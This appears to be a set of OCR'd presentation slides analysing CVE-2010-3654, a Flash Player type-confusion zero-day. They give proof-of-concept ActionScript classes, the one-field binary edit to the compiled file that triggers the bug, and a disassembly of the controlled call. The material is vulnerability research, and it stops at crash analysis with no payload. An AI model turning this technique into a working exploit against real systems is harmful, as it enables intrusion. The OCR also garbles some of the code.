

## **Background of CVE-2010-3654**

- Disclosed as a zero-day attack in late October, 2010, the latest affected Flash Player was flash10k.ocx.
- I posted a blog showing:

 $\rightarrow$ 

- 1. Another "dumb fuzzing" case.
- 2. On the AVM2 byte code format, this one-byte modification means it changed a MultiName:

MultiName: fl.controls::RadioButtonGroup

MultiName: fl.controls::Button

## **CVE-2010-3654**

- "fl.controls::RadioButtonGroup" to "fl.controls::Button" is still far away to the root cause.
- Thus, I spent much time on simplifying the PoC (as well as developed a Flash ActionScript analyzing tool)





\n
$$
\text{var obj:Original\_Class} = \text{Original\_Class}\text{static\_func1();}
$$
\n

\n\n $\text{obj}.\text{normal\_func1();}$ \n



static function static\_func1():Original\_Class

function normal\_func1();

var obj:Original\_Class = Original\_Class.**static\_func1**();

```
obj.normal_func1();
```


var obj:Original\_Class = Original\_Class.**static\_func1**();

```
obj.normal_func1();
```
#### **Source Code – Main Class**

import Original\_Class;  $\blacksquare$  //refer to Class "Original Class" import Real\_Ref\_Class;  $\blacksquare$  //refer to Class "Real\_Ref\_Class"

```
import flash.display.Sprite;
```

```
public class PoC_Main extends Sprite {
```

```
function get get_test1():Real_Ref_Class { //Make sure the "Real_Ref_Class"
   return null; \frac{1}{2} //will be compiled in the Flash file
}
```

```
public function PoC_Main() {
```
}

}

```
//return another "Original_Class" object, calling the 1st static function
var obj:Original_Class=Original_Class.static_func1();
```

```
//call the 1st function (not "static")
obj.normal_func();
```
## **Source Code – Original\_Class**

//Original\_Class.as

}

public class Original\_Class {

static function static\_func1():Original\_Class { return null; }

function normal\_func1() { }

#### **Source Code – Real\_Ref\_Class**

//Real\_Ref\_Class.as

}

}

import flash.display.Sprite;

public class Real\_Ref\_Class extends Sprite {

static function func1():uint {

var v:uint=0x41414141; //return an Integer return v;

## **Modifying the Compiled Flash File**

• In the "MultiName" field:

```
"<q>[public]::Original_Class" 
   \Rightarrow"<q>[public]::Real_Ref_Class"
```
• We have two "<q>[public]::Real\_Ref\_Class" in the File.

#### **"MultiName" Before Modification**



#### **"MultiName" After Modification**



#### **Got a crash**



The data that we collect will only be used to fix the problem. If more information is available, we will tell you when you report the problem. This error report will be sent using a secure connection to a database. with limited access and will not be used for marketing purposes.

To view technical information about the error report, click here, To see our data collection policy on the web, click here,



# **Analyzing the crash**



# **Analyzing the crash**



## **Analyzing the crash**

```
02DA9FA0 mov ecx, dword ptr [eax+8]
02DA9FA3 mov ecx, dword ptr [ecx+48]
02DA9FA6 lea edx, [ebp-10]
02DA9FA9 mov dword ptr [ebp-10], eax
02DA9FAC mov eax, dword ptr [ecx]
02DA9FAE push edx
02DA9FAF push 0
02DA9FB1 push ecx
02DA9FB2 call eax \Box ; this call returns 41414141h
02DA9FB4 add esp, 0C
02DA9FB7 test eax, eax
02DA9FB9 je short 02DA9FE4
02DA9FBB mov ecx, dword ptr [eax+8]
02DA9FBE mov ecx, dword ptr [ecx+40]
02DA9FC1 lea edx, [ebp-10]
02DA9FC4 mov dword ptr [ebp-10], eax
02DA9FC7 mov eax, dword ptr [ecx]
02DA9FC9 push edx
02DA9FCA push 0
02DA9FCC push ecx
02DA9FCD call eax
                                      Let's go into this call!
```
